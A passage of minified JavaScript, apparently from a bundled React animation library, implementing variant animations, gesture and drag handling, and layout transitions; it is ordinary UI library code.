0===u?0:u,l=r.transitionOverride,c=this.resolveVariant(e),d=c.target,f=c.transition,v=c.transitionEnd;if(l&&(f=l),!d)return Promise.resolve();if(d=this.transformValues(d),v&&(v=this.transformValues(v)),this.checkForNewValues(d),this.makeTargetAnimatable){var p=this.makeTargetAnimatable(d,v);d=p.target,v=p.transitionEnd}s&&(this.resolvedOverrides[s]=d),this.checkForNewValues(d);var m=[];for(var g in d){var h=this.values.get(g);if(h&&d&&void 0!==d[g]){var y=d[g];s||(this.baseTarget[g]=Dn(y)),this.isAnimating.has(g)||(this.isAnimating.add(g),m.push(tr(g,h,y,Object(o.a)({delay:a},f))))}}var b=Promise.all(m);return v?b.then((function(){n.setValues(v,{priority:s})})):b},e.prototype.animateVariantLabels=function(e,t){var n=this,r=Object(o.f)(e).reverse().map((function(e){return n.animateVariant(e,t)}));return Promise.all(r)},e.prototype.animateVariant=function(e,t){var n=this,r=!1,o=0,i=0,a=1,u=t&&t.priority||0,s=this.variants[e],l=s?function(){return n.animate(s,t)}:function(){return Promise.resolve()},c=this.children?function(){return n.animateChildren(e,o,i,a,u)}:function(){return Promise.resolve()};if(s&&this.children){var d=this.resolveVariant(s).transition;d&&(r=d.when||r,o=d.delayChildren||o,i=d.staggerChildren||i,a=d.staggerDirection||a)}if(r){var f="beforeChildren"===r?[l,c]:[c,l],v=f[1];return(0,f[0])().then(v)}return Promise.all([l(),c()])},e.prototype.animateChildren=function(e,t,n,r,o){if(void 0===t&&(t=0),void 0===n&&(n=0),void 0===r&&(r=1),void 0===o&&(o=0),!this.children)return Promise.resolve();var i=[],a=(this.children.size-1)*n,u=1===r?function(e){return e*n}:function(e){return a-e*n};return Array.from(this.children).forEach((function(n,r){var a=n.animateVariant(e,{priority:o,delay:t+u(r)});i.push(a)})),Promise.all(i)},e.prototype.onStart=function(){var e=this.props.onAnimationStart;e&&e()},e.prototype.onComplete=function(){var e=this.props.onAnimationComplete;e&&e()},e.prototype.checkOverrideIsAnimating=function(e){for(var t=this.overrides.length,n=e+1;n<t;n++){var r=this.resolvedOverrides[n];if(r)for(var o in r)this.isAnimating.add(o)}},e.prototype.resetIsAnimating=function(e){void 0===e&&(e=0),this.isAnimating.clear(),e<this.getHighestPriority()&&this.checkOverrideIsAnimating(e),this.children&&this.children.forEach((function(t){return t.resetIsAnimating(e)}))},e.prototype.stop=function(){this.values.forEach((function(e){return e.stop()}))},e.prototype.addChild=function(e){this.children||(this.children=new Set),this.children.add(e),this.overrides.forEach((function(t,n){t&&e.setOverride(t,n)}))},e.prototype.removeChild=function(e){this.children&&this.children.delete(e)},e.prototype.resetChildren=function(){this.children&&this.children.clear()},e}();var rr=function(){function e(){this.hasMounted=!1,this.pendingAnimations=[],this.componentControls=new Set}return e.prototype.setVariants=function(e){this.variants=e,this.componentControls.forEach((function(t){return t.setVariants(e)}))},e.prototype.setDefaultTransition=function(e){this.defaultTransition=e,this.componentControls.forEach((function(t){return t.setDefaultTransition(e)}))},e.prototype.subscribe=function(e){var t=this;return this.componentControls.add(e),this.variants&&e.setVariants(this.variants),this.defaultTransition&&e.setDefaultTransition(this.defaultTransition),function(){return t.componentControls.delete(e)}},e.prototype.start=function(e,t){var n=this;if(this.hasMounted){var r=[];return this.componentControls.forEach((function(n){var o=n.start(e,{transitionOverride:t});r.push(o)})),Promise.all(r)}return new Promise((function(r){n.pendingAnimations.push({animation:[e,t],resolve:r})}))},e.prototype.set=function(e){return this.hasMounted,this.componentControls.forEach((function(t){return t.apply(e)}))},e.prototype.stop=function(){this.componentControls.forEach((function(e){return e.stop()}))},e.prototype.mount=function(){var e=this;this.hasMounted=!0,this.pendingAnimations.forEach((function(t){var n=t.animation,r=t.resolve;return e.start.apply(e,n).then(r)}))},e.prototype.unmount=function(){this.hasMounted=!1,this.stop()},e}(),or=function(){return new rr},ir=Object(i.createContext)(null),ar=Object(i.createContext)({static:!1}),ur=function(e){return"string"==typeof e||Array.isArray(e)},sr=function(e){return e instanceof rr},lr=function(e,t,n,r,o){void 0===r&&(r=!1);var a,u,s=o.initial,l=o.animate,c=o.variants,d=o.whileTap,f=o.whileHover,v=Object(i.useContext)(ir);void 0!==(null===(a=v)||void 0===a?void 0:a.initial)&&(s=v.initial),!1!==s||sr(l)?"boolean"!=typeof s&&(u=s):u=l;var p=Object(i.useRef)(!1),m=c||ur(l)||ur(d)||ur(f)||sr(l),g=ur(u)?u:e.initial,h=ur(l)?l:e.animate,y=r?g:null,b=m&&ur(h)?h:null,_=Object(i.useMemo)((function(){return{controls:m?t:e.controls,initial:g,animate:h,values:n,hasMounted:p,isReducedMotion:e.isReducedMotion}}),[y,b,e.isReducedMotion]);return _.static=r,function(e,t){void 0===t&&(t=!1);var n=Object(i.useRef)(!0);(!t||t&&n.current)&&e(),n.current=!1}((function(){var n=u||e.initial;n&&t.apply(n)}),!r),Object(i.useEffect)((function(){p.current=!0}),[]),_};function cr(e,t,n){var r=t.variants,a=t.transition,u=Object(i.useContext)(ar).controls,s=Object(i.useContext)(ir),l=hn((function(){return new nr(e)}));return s&&!s.isPresent||(l.resetChildren(),l.setProps(t),l.setVariants(r),l.setDefaultTransition(a)),Object(i.useEffect)((function(){n&&u&&u.addChild(l)})),Object(i.useEffect)((function(){return function(){t.onAnimationComplete;var e=Object(o.d)(t,["onAnimationComplete"]);l.setProps(e),u&&u.removeChild(l)}}),[]),l}var dr=function(e){var t=e.animate,n=e.variants,r=e.inherit;return(void 0===r||r)&&!!n&&(!t||t instanceof rr)};function fr(e){var t=e&&"function"!=typeof e?e:Object(i.useRef)(null);return e&&"function"==typeof e&&Object(i.useEffect)((function(){return e(t.current),function(){return e(null)}}),[]),t}var vr=function(e){var t=e.getValueControlsConfig,n=e.loadFunctionalityComponents,r=e.renderComponent;return Object(i.forwardRef)((function(e,o){var a=fr(o),u=Object(i.useContext)(ar),s=u.static||e.static||!1,l=Cn(e),c=function(e,t,n,r){void 0===t&&(t={});var o={},a=Object(i.useRef)({}).current;for(var u in t){var s=t[u];if(bn(s))e.set(u,s);else if(n||!pt(u)&&!Ln(u))o[u]=s;else{if(e.has(u)){if(s!==a[u])e.get(u).set(s)}else e.set(u,gn(s));a[u]=s}}return r?r(o):o}(l,e.style,s,e.transformValues),d=dr(e),f=cr(hn((function(){return t(a,l)})),e,d),v=lr(u,f,l,s,e),p=s?null:n(a,l,e,u,f,d),m=r(a,c,l,e,s);return Object(i.createElement)(i.Fragment,null,Object(i.createElement)(ar.Provider,{value:v},m),Object(i.createElement)(i.Fragment,null,Object(i.createElement)(Rn,{innerRef:a,values:l,isStatic:s}),p))}))},pr=["animate","circle","clipPath","defs","desc","ellipse","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","filter","foreignObject","g","image","line","linearGradient","marker","mask","metadata","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","switch","symbol","text","textPath","tspan","use","view"],mr=Object(i.createContext)({transformPagePoint:function(e){return e}});function gr(e){var t=e.children,n=Object(o.d)(e,["children"]),r=Object(i.useContext)(mr),a=Object(i.useRef)(Object(o.a)({},r)).current;for(var u in n)a[u]=n[u];return Object(i.createElement)(mr.Provider,{value:a},t)}function hr(e){return Object(i.useEffect)((function(){return function(){return e()}}),[])}function yr(e,t,n,r){if(n)return e.addEventListener(t,n,r),function(){return e.removeEventListener(t,n,r)}}function br(e,t,n,r){Object(i.useEffect)((function(){var o=e.current;if(n&&o)return yr(o,t,n,r)}),[e,t,n,r])}function _r(e){return"undefined"!=typeof PointerEvent&&e instanceof PointerEvent?!("mouse"!==e.pointerType):e instanceof MouseEvent}function Tr(e){return!!e.touches}var Ar={pageX:0,pageY:0};function Cr(e){var t=e.pageX,n=void 0===t?0:t,r=e.pageY;return{x:n,y:void 0===r?0:r}}function xr(e){return{point:Tr(e)?(t=e,n=t.touches[0]||t.changedTouches[0]||Ar,{x:n.pageX,y:n.pageY}):Cr(e)};var t,n}var Sr,wr=function(e,t){if(void 0===t&&(t=!1),e){var n=function(t){return e(t,xr(t))};return t?function(e){if(e)return function(t){var n=t instanceof MouseEvent;(!n||n&&0===t.button)&&e(t)}}(n):n}},kr="undefined"!=typeof window,Er={pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointercancel:"mousecancel",pointerover:"mouseover",pointerout:"mouseout",pointerenter:"mouseenter",pointerleave:"mouseleave"},Rr={pointerdown:"touchstart",pointermove:"touchmove",pointerup:"touchend",pointercancel:"touchcancel"};function Or(e){return kr&&null===window.onpointerdown?e:kr&&null===window.ontouchstart?Rr[e]:kr&&null===window.onmousedown?Er[e]:e}function Fr(e,t,n,r){return yr(e,Or(t),wr(n,"pointerdown"===t),r)}function Lr(e,t,n,r){return br(e,Or(t),wr(n,"pointerdown"===t),r)}!function(e){e.subtract=function(e,t){return{x:e.x-t.x,y:e.y-t.y}},e.relativeTo=function(e){var t;return function(n){var r=n.x,o=n.y,i=void 0!==t?t:t="string"==typeof e?document.getElementById(e):e;if(i){var a=i.getBoundingClientRect();return{x:r-a.left-window.scrollX,y:o-a.top-window.scrollY}}}}}(Sr||(Sr={}));var Pr=!1;"undefined"!=typeof window&&document.addEventListener("touchmove",(function(e){Pr&&e.preventDefault()}),{passive:!1});var Gr=function(){return Pr=!1},Dr=function(){function e(e,t,n){var r=this,i=(void 0===n?{}:n).transformPagePoint;if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.updatePoint=function(){if(r.lastMoveEvent&&r.lastMoveEventInfo){var e=Jr(r.lastMoveEventInfo,r.history),t=null!==r.startEvent,n=Fe(e.offset,{x:0,y:0})>=3;if(t||n){var i=e.point,a=T().timestamp;r.history.push(Object(o.a)(Object(o.a)({},i),{timestamp:a}));var u=r.handlers,s=u.onStart,l=u.onMove;t||(s&&s(r.lastMoveEvent,e),r.startEvent=r.lastMoveEvent),l&&l(r.lastMoveEvent,e)}}},!(Tr(e)&&e.touches.length>1)){this.handlers=t,this.transformPagePoint=i;var a=Ir(xr(e),this.transformPagePoint),u=a.point,s=T().timestamp;this.history=[Object(o.a)(Object(o.a)({},u),{timestamp:s})];var l=t.onSessionStart;l&&l(e,Jr(a,this.history));var c=Fr(window,"pointermove",(function(e,t){return r.handlePointerMove(e,t)})),d=Fr(window,"pointerup",(function(e,t){return r.handlePointerUp(e,t)}));this.removeListeners=function(){c&&c(),d&&d()}}}return e.prototype.handlePointerMove=function(e,t){this.lastMoveEvent=e,this.lastMoveEventInfo=Ir(t,this.transformPagePoint),_r(e)&&0===e.buttons?this.handlePointerUp(e,t):A.update(this.updatePoint,!0)},e.prototype.handlePointerUp=function(e,t){this.end();var n=this.handlers.onEnd;if(n){var r=Jr(Ir(t,this.transformPagePoint),this.history);n&&n(e,r)}},e.prototype.updateHandlers=function(e){this.handlers=e},e.prototype.end=function(){this.removeListeners&&this.removeListeners(),h.update(this.updatePoint),Gr()},e}();function Ir(e,t){return t?{point:t(e.point)}:e}function Jr(e,t){var n=e.point;return{point:n,delta:Sr.subtract(n,Nr(t)),offset:Sr.subtract(n,Vr(t)),velocity:Mr(t,.1)}}function Vr(e){return e[0]}function Nr(e){return e[e.length-1]}function Mr(e,t){if(e.length<2)return{x:0,y:0};for(var n=e.length-1,r=null,o=Nr(e);n>=0&&(r=e[n],!(o.timestamp-r.timestamp>Yn(t)));)n--;if(!r)return{x:0,y:0};var i=(o.timestamp-r.timestamp)/1e3;if(0===i)return{x:0,y:0};var a={x:(o.x-r.x)/i,y:(o.y-r.y)/i};return a.x===1/0&&(a.x=0),a.y===1/0&&(a.y=0),a}function jr(e,t){var n=e.onPan,r=e.onPanStart,o=e.onPanEnd,a=e.onPanSessionStart,u=n||r||o||a,s=Object(i.useRef)(null),l=Object(i.useContext)(mr).transformPagePoint,c={onSessionStart:a,onStart:r,onMove:n,onEnd:function(e,t){s.current=null,o&&o(e,t)}};Object(i.useEffect)((function(){null!==s.current&&s.current.updateHandlers(c)})),Lr(t,"pointerdown",u&&function(e){s.current=new Dr(e,c,{transformPagePoint:l})}),hr((function(){return s.current&&s.current.end()}))}var Br=function(e,t){return!!t&&(e===t||Br(e,t.parentElement))},Wr=["whileHover","whileTap","whileDrag"],zr=function(e){return Wr.indexOf(e)+1};function $r(e){var t=null;return function(){return null===t&&(t=e,function(){t=null})}}var Hr=$r("dragHorizontal"),qr=$r("dragVertical");function Ur(e){var t=!1;if("y"===e)t=qr();else if("x"===e)t=Hr();else{var n=Hr(),r=qr();n&&r?t=function(){n(),r()}:(n&&n(),r&&r())}return t}var Kr=zr("whileTap");function Yr(e,t){var n=e.onTap,r=e.onTapStart,o=e.onTapCancel,a=e.whileTap,u=e.controls,s=n||r||o||a,l=Object(i.useRef)(!1),c=Object(i.useRef)(null);function d(){c.current&&c.current(),c.current=null}a&&u&&u.setOverride(a,Kr);var f=Object(i.useRef)(null);f.current=function(e,r){var i=t.current;if(d(),l.current&&i){l.current=!1,u&&a&&u.clearOverride(Kr);var s=Ur(!0);s&&(s(),Br(i,e.target)?n&&n(e,r):o&&o(e,r))}},Lr(t,"pointerdown",s?function(e,n){d(),c.current=Fr(window,"pointerup",(function(e,t){return f.current(e,t)})),t.current&&!l.current&&(l.current=!0,r&&r(e,n),u&&a&&u.startOverride(Kr))}:void 0),hr(d)}var Xr=zr("whileHover"),Qr=function(e){return function(t,n){_r(t)&&e(t,n)}};function Zr(e,t){jr(e,t),Yr(e,t),function(e,t){var n=e.whileHover,r=e.onHoverStart,o=e.onHoverEnd,i=e.controls;n&&i&&i.setOverride(n,Xr),Lr(t,"pointerenter",Qr((function(e,t){r&&r(e,t),n&&i&&i.startOverride(Xr)}))),Lr(t,"pointerleave",Qr((function(e,t){o&&o(e,t),n&&i&&i.clearOverride(Xr)})))}(e,t)}var eo=function(e){return function(t){return e(t),null}},to=["onPan","onPanStart","onPanEnd","onPanSessionStart","onTap","onTapStart","onTapCancel","whileTap","whileHover","onHoverStart","onHoverEnd"],no={key:"gestures",shouldRender:function(e){return to.some((function(t){return e.hasOwnProperty(t)}))},Component:eo((function(e){var t=e.innerRef;Zr(Object(o.d)(e,["innerRef"]),t)}))},ro=function(e){return"object"==typeof e&&e.hasOwnProperty("current")},oo=function(e){return e},io=function(){function e(e){var t=e.ref,n=e.values,r=e.controls;this.isDragging=!1,this.currentDirection=null,this.constraints=!1,this.props={transformPagePoint:oo},this.point={},this.origin={x:gn(0),y:gn(0)},this.openGlobalLock=null,this.panSession=null,this.prevConstraintsBox={width:0,height:0,x:0,y:0},this.ref=t,this.values=n,this.controls=r}return e.prototype.start=function(e,t){var n=this,r=(void 0===t?{}:t).snapToCursor;void 0!==r&&r&&this.snapToCursor(e);var o=this.props.transformPagePoint;this.panSession=new Dr(e,{onSessionStart:function(){Pr=!0,ao((function(e){var t=n.point[e];t&&t.stop()}))},onStart:function(e,t){if(n.constraintsNeedResolution){var r=n.props,o=r.dragConstraints,i=r.transformPagePoint;n.constraints=co(o,n.ref,n.point,i),n.applyConstraintsToPoint()}ao((function(e){var t=n.point[e];t&&n.origin[e].set(t.get())}));var a=n.props,u=a.drag,s=a.dragPropagation;if(!u||s||(n.openGlobalLock&&n.openGlobalLock(),n.openGlobalLock=Ur(u),n.openGlobalLock)){n.isDragging=!0,n.currentDirection=null;var l=n.props.onDragStart;l&&l(e,uo(t,n.point))}},onMove:function(e,t){var r=n.props,o=r.dragPropagation,i=r.dragDirectionLock;if(o||n.openGlobalLock){var a=t.offset;if(i&&null===n.currentDirection){if(n.currentDirection=function(e,t){void 0===t&&(t=10);var n=null;Math.abs(e.y)>t?n="y":Math.abs(e.x)>t&&(n="x");return n}(a),null!==n.currentDirection){var u=n.props.onDirectionLock;u&&u(n.currentDirection)}}else{n.updatePoint("x",a),n.updatePoint("y",a);var s=n.props.onDrag;s&&s(e,uo(t,n.point))}}},onEnd:function(e,t){n.stop(e,t)}},{transformPagePoint:o})},e.prototype.cancelDrag=function(){Gr(),this.isDragging=!1,this.panSession&&this.panSession.end(),this.panSession=null,!this.props.dragPropagation&&this.openGlobalLock&&(this.openGlobalLock(),this.openGlobalLock=null)},e.prototype.stop=function(e,t){var n;null===(n=this.panSession)||void 0===n||n.end(),this.panSession=null;var r=this.isDragging;if(this.cancelDrag(),r){var o=this.props,i=o.dragMomentum,a=o.dragElastic,u=o.onDragEnd;if(i||a){var s=t.velocity;this.animateDragEnd(s)}else this.recordBoxInfo(this.constraints);u&&u(e,uo(t,this.point))}},e.prototype.recordBoxInfo=function(e){if(e){var t=e.right,n=e.left,r=e.bottom,o=e.top;this.prevConstraintsBox.width=(t||0)-(n||0),this.prevConstraintsBox.height=(r||0)-(o||0)}this.point.x&&(this.prevConstraintsBox.x=this.point.x.get()),this.point.y&&(this.prevConstraintsBox.y=this.point.y.get())},e.prototype.snapToCursor=function(e){var t=this,n=this.props.transformPagePoint,r=xr(e).point,o=fo(this.ref,n),i=o.width/2+o.left+window.scrollX,a=o.height/2+o.top+window.scrollY,u={x:r.x-i,y:r.y-a};ao((function(e){var n=t.point[e];n&&t.origin[e].set(n.get())})),this.updatePoint("x",u),this.updatePoint("y",u)},e.prototype.setPoint=function(e,t){this.point[e]=t},e.prototype.updatePoint=function(e,t){var n=this.props,r=n.drag,o=n.dragElastic,i=this.point[e];if(lo(e,r,this.currentDirection)&&i){var a=po(e,this.origin[e].get()+t[e],this.constraints,o);i.set(a)}},e.prototype.updateProps=function(e){var t=this,n=e.drag,r=void 0!==n&&n,i=e.dragDirectionLock,a=void 0!==i&&i,u=e.dragPropagation,s=void 0!==u&&u,l=e.dragConstraints,c=void 0!==l&&l,d=e.dragElastic,f=void 0===d||d,v=e.dragMomentum,p=void 0===v||v,m=Object(o.d)(e,["drag","dragDirectionLock","dragPropagation","dragConstraints","dragElastic","dragMomentum"]);this.props=Object(o.a)({drag:r,dragDirectionLock:a,dragPropagation:s,dragConstraints:c,dragElastic:f,dragMomentum:p},m);var g=m._dragValueX,h=m._dragValueY,y=m.dragOriginX,b=m.dragOriginY;y&&(this.origin.x=y),b&&(this.origin.y=b),ao((function(e){if(lo(e,r,t.currentDirection)){var n="x"===e?g:h;t.setPoint(e,n||t.values.get(e,0))}})),this.constraintsNeedResolution=ro(c),this.constraints=this.constraintsNeedResolution?this.constraints||!1:c},e.prototype.applyConstraintsToPoint=function(e){var t=this;return void 0===e&&(e=this.constraints),ao((function(n){var r=t.point[n];r&&!r.isAnimating()&&po(n,r,e,0)}))},e.prototype.animateDragEnd=function(e){var t=this,n=this.props,r=n.drag,i=n.dragMomentum,a=n.dragElastic,u=n.dragTransition,s=n._dragValueX,l=n._dragValueY,c=n._dragTransitionControls,d=ao((function(n){var d;if(lo(n,r,t.currentDirection)){var f=t.constraints?so(n,t.constraints):{},v=a?200:1e6,p=a?40:1e7,m=c||t.controls,g=Object(o.a)(Object(o.a)({type:"inertia",velocity:i?e[n]:0,bounceStiffness:v,bounceDamping:p,timeConstant:750,restDelta:1},u),f),h="x"===n?s:l;return h?tr(n,h,0,g):m.start(((d={})[n]=0,d.transition=g,d))}}));return Promise.all(d).then((function(){t.recordBoxInfo(t.constraints),t.scalePoint();var e=t.props.onDragTransitionEnd;e&&e()}))},e.prototype.scalePoint=function(){var e=this,t=this.props,n=t.dragConstraints,r=t.transformPagePoint;if(ro(n)){var o=fo(n,r),i=fo(this.ref,r),a=function(t,n){var r=e.point[t];if(r){if(r.isAnimating())return r.stop(),void e.recordBoxInfo();var a=e.prevConstraintsBox[n]?(o[n]-i[n])/e.prevConstraintsBox[n]:1;r.set(e.prevConstraintsBox[t]*a)}};a("x","width"),a("y","height")}},e.prototype.mount=function(e){var t=this,n=Fr(e,"pointerdown",(function(e){var n=t.props,r=n.drag,o=n.dragListener;r&&(void 0===o||o)&&t.start(e)})),r=yr(window,"resize",(function(){return t.scalePoint()}));if(this.constraintsNeedResolution){var o=this.props,i=o.dragConstraints,a=o.transformPagePoint,u=co(i,this.ref,this.point,a);this.applyConstraintsToPoint(u),this.recordBoxInfo(u)}else!this.isDragging&&this.constraints&&this.applyConstraintsToPoint();return function(){n&&n(),r&&r(),t.cancelDrag()}},e}();function ao(e){return[e("x"),e("y")]}function uo(e,t){return Object(o.a)(Object(o.a)({},e),{point:{x:t.x?t.x.get():0,y:t.y?t.y.get():0}})}function so(e,t){var n=t.top,r=t.right,o=t.bottom,i=t.left;return"x"===e?{min:i,max:r}:{min:n,max:o}}function lo(e,t,n){return!(!0!==t&&t!==e||null!==n&&n!==e)}function co(e,t,n,r){null!==e.current&&t.current;var o=fo(e,r),i=fo(t,r),a=o.left-i.left+vo(n.x),u=o.top-i.top+vo(n.y);return{top:u,left:a,right:o.width-i.width+a,bottom:o.height-i.height+u}}function fo(e,t){var n=e.current.getBoundingClientRect(),r=t({x:n.left,y:n.top}),o=r.x,i=r.y,a=t({x:n.width,y:n.height});return{left:o,top:i,width:a.x,height:a.y}}function vo(e){return e?e.get():0}function po(e,t,n,r){var o=t instanceof mn?t.get():t;if(!n)return o;var i=so(e,n),a=i.min,u=i.max;return void 0!==a&&o<a?o=r?mo(a,o,r):Math.max(a,o):void 0!==u&&o>u&&(o=r?mo(u,o,r):Math.min(u,o)),t instanceof mn&&t.set(o),o}function mo(e,t,n){return Pe(e,t,"number"==typeof n?n:.35)}var go={key:"drag",shouldRender:function(e){return!!e.drag},Component:eo((function(e){var t=e.innerRef,n=e.values,r=e.controls;return function(e,t,n,r){var a=e.dragControls,u=Object(i.useContext)(mr).transformPagePoint,s=hn((function(){return new io({ref:t,values:n,controls:r})}));s.updateProps(Object(o.a)(Object(o.a)({},e),{transformPagePoint:u})),Object(i.useEffect)((function(){return a&&a.subscribe(s)}),[s]),Object(i.useEffect)((function(){return s.mount(t.current)}),[])}(Object(o.d)(e,["innerRef","values","controls"]),t,n,r)}))};function ho(e){return"string"==typeof e&&e.startsWith("var(--")}var yo=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/;function bo(e,t,n){void 0===n&&(n=1);var r=function(e){var t=yo.exec(e);return t?[t[1],t[2]]:[,]}(e),o=r[0],i=r[1];if(o){var a=window.getComputedStyle(t).getPropertyValue(o);return a||(ho(i)?bo(i,t,n+1):i)}}var _o,To=new Set(["width","height","top","left","right","bottom","x","y"]),Ao=function(e){return To.has(e)},Co=function(e,t){e.set(t,!1),e.set(t)},xo=function(e){return e===E||e===G};!function(e){e.width="width",e.height="height",e.left="left",e.right="right",e.top="top",e.bottom="bottom"}(_o||(_o={}));var So=function(e,t){return parseFloat(e.split(", ")[t])},wo=function(e,t){return function(n,r){var o=r.transform;if("none"===o||!o)return 0;var i=o.match(/^matrix3d\((.+)\)$/);if(i)return So(i[1],t);var a=o.match(/^matrix\((.+)\)$/);return a?So(a[1],e):0}},ko=new Set(["x","y","z"]),Eo=ft.filter((function(e){return!ko.has(e)}));var Ro={width:function(e){return e.width},height:function(e){return e.height},top:function(e,t){var n=t.top;return parseFloat(n)},left:function(e,t){var n=t.left;return parseFloat(n)},bottom:function(e,t){var n=e.height,r=t.top;return parseFloat(r)+n},right:function(e,t){var n=e.width,r=t.left;return parseFloat(r)+n},x:wo(4,13),y:wo(5,14)},Oo=function(e,t,n,r){void 0===r&&(r={}),n=Object(o.a)({},n),r=Object(o.a)({},r);var i=t.current,a=Mt(i),u=Object.keys(n).filter(Ao),s=[],l=!1,c=u.reduce((function(t,o){var i=e.get(o);if(!i)return t;var u,c=i.get(),d=n[o],f=Nn(c);if(Gn(d))for(var v=d.length,p=null===d[0]?1:0;p<v;p++)u?Nn(d[p]):(u=Nn(d[p]))===f||xo(f)&&xo(u);else u=Nn(d);if(f!==u)if(xo(f)&&xo(u)){var m=i.get();"string"==typeof m&&i.set(parseFloat(m)),"string"==typeof d?n[o]=parseFloat(d):Array.isArray(d)&&u===G&&(n[o]=d.map(parseFloat))}else l||(s=function(e,t){var n=[];return Eo.forEach((function(t){var r=e.get(t);void 0!==r&&(n.push([t,r.get()]),r.set(t.startsWith("scale")?1:0))})),n.length&&t.render(),n}(e,a),l=!0),t.push(o),r[o]=void 0!==r[o]?r[o]:n[o],Co(i,d);return t}),[]);if(c.length){var d=function(e,t,n,r,o){var i=n.getBoundingClientRect(),a=getComputedStyle(n),u=a.display,s={top:a.top,left:a.left,bottom:a.bottom,right:a.right,transform:a.transform};"none"===u&&r.set("display",e.display||"block"),r.render();var l=n.getBoundingClientRect();return o.forEach((function(n){var r=t.get(n);Co(r,Ro[n](i,s)),e[n]=Ro[n](l,a)})),e}(n,e,i,a,c);return s.length&&s.forEach((function(t){var n=t[0],r=t[1];e.get(n).set(r)})),a.render(),{target:d,transitionEnd:r}}return{target:n,transitionEnd:r}};function Fo(e,t,n,r){return function(e){return Object.keys(e).some(Ao)}(n)?Oo(e,t,n,r):{target:n,transitionEnd:r}}var Lo=function(e,t){return function(n,r){var i=function(e,t,n,r){var i=Object(o.d)(n,[]),a=t.current;if(!(a instanceof HTMLElement))return{target:i,transitionEnd:r};for(var u in r&&(r=Object(o.a)({},r)),e.forEach((function(e){var t=e.get();if(ho(t)){var n=bo(t,a);n&&e.set(n)}})),i){var s=i[u];if(ho(s)){var l=bo(s,a);l&&(i[u]=l,r&&void 0===r[u]&&(r[u]=s))}}return{target:i,transitionEnd:r}}(e,t,n,r);return n=i.target,r=i.transitionEnd,Fo(e,t,n,r)}};function Po(){var e=Object(i.useState)(0),t=e[0],n=e[1];return Object(i.useCallback)((function(){return n(t+1)}),[t])}var Go,Do,Io=Object(i.createContext)(null),Jo=function(e){var t=e.children,n=Po();return Object(i.createElement)(Io.Provider,{value:n},t)};!function(e){e.Prepare="prepare",e.Read="read",e.Render="render"}(Do||(Do={}));var Vo=[Do.Prepare,Do.Read,Do.Render].reduce((function(e,t){return e[t]=[],e}),{}),No=!1;function Mo(e){for(var t=e.length,n=0;n<t;n++)e[n]();e.length=0}var jo=function(e){return function(t){t&&(No=!0,Vo[e].push(t))}},Bo=((Go={})[Do.Prepare]=jo(Do.Prepare),Go[Do.Read]=jo(Do.Read),Go[Do.Render]=jo(Do.Render),Go.flush=function(){No&&(Mo(Vo.prepare),Mo(Vo.read),Mo(Vo.render),No=!1)},Go);var Wo={duration:.8,ease:[.45,.05,.19,1]},zo={type:"spring",stiffness:500,damping:25,restDelta:.5,restSpeed:10};var $o={id:"x",size:"width",min:"left",max:"right",origin:"originX"},Ho={id:"y",size:"height",min:"top",max:"bottom",origin:"originY"};function qo(e,t){return(e+t)/2}function Uo(e,t,n){var r,o=e[n.size]-t[n.size],i=.5;return o&&(e[n.min]===t[n.min]?i=0:e[n.max]===t[n.max]&&(i=1)),(r={})[n.size]=o,r[n.origin]=i,r[n.id]=.5===i?qo(e[n.min],e[n.max])-qo(t[n.min],t[n.max]):0,r}var Ko={getLayout:function(e){return e.offset},measure:function(e){var t=e.offsetLeft,n=e.offsetTop,r=e.offsetWidth,o=e.offsetHeight;return{left:t,top:n,right:t+r,bottom:n+o,width:r,height:o}}},Yo={getLayout:function(e){return e.boundingBox},measure:function(e){var t=e.getBoundingClientRect();return{left:t.left,top:t.top,width:t.width,height:t.height,right:t.right,bottom:t.bottom}}};function Xo(e){return window.getComputedStyle(e).position}function Qo(e){return"width"===e||"height"===e}var Zo,ei={key:"layout",shouldRender:function(e){var t=e.positionTransition,n=e.layoutTransition;return"undefined"!=typeof window&&!(!t&&!n)},Component:function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return Object(o.b)(t,e),t.prototype.getSnapshotBeforeUpdate=function(){var e=this.props,t=e.innerRef,n=e.positionTransition,r=e.values,i=e.controls,a=t.current;if(function(e){return e instanceof HTMLElement}(a)){var u,s,l,c=function(e){var t=e.layoutTransition,n=e.positionTransition;return t||n}(this.props),d=!!n,f=Xo(a),v={offset:Ko.measure(a),boundingBox:Yo.measure(a)};return Bo.prepare((function(){u=a.style.transform,a.style.transform=""})),Bo.read((function(){s={offset:Ko.measure(a),boundingBox:Yo.measure(a)};var e=Xo(a);l=function(e,t,n){return n&&e===t?Ko:Yo}(f,e,d)})),Bo.render((function(){var e=function(e,t){return Object(o.a)(Object(o.a)({},Uo(e,t,$o)),Uo(e,t,Ho))}(l.getLayout(v),l.getLayout(s));if(e.x||e.y||e.width||e.height){Mt(a).set({originX:e.originX,originY:e.originY}),wn();var t={},n={},f=function(e){return"function"==typeof e}(c)?c({delta:e}):c;p("left","x",0,e.x),p("top","y",0,e.y),d||(p("width","scaleX",1,v.boundingBox.width/s.boundingBox.width),p("height","scaleY",1,v.boundingBox.height/s.boundingBox.height)),t.transition=n,f&&i.start(t),kn()}else u&&(a.style.transform=u);function p(i,a,u,s){var c=Qo(i)?i:a;if(e[c]){var v="boolean"==typeof f?Object(o.a)({},function(e){return e?zo:Wo}(d)):f,p=r.get(a,u),m=p.getVelocity();n[a]=v[a]?Object(o.a)({},v[a]):Object(o.a)({},v),void 0===n[a].velocity&&(n[a].velocity=m||0),t[a]=u;var g=Qo(i)||l!==Ko?0:p.get();p.set(s+g)}}})),null}},t.prototype.componentDidUpdate=function(){Bo.flush()},t.prototype.render=function(){return null},t.contextType=Io,t}(i.Component)},ti=new 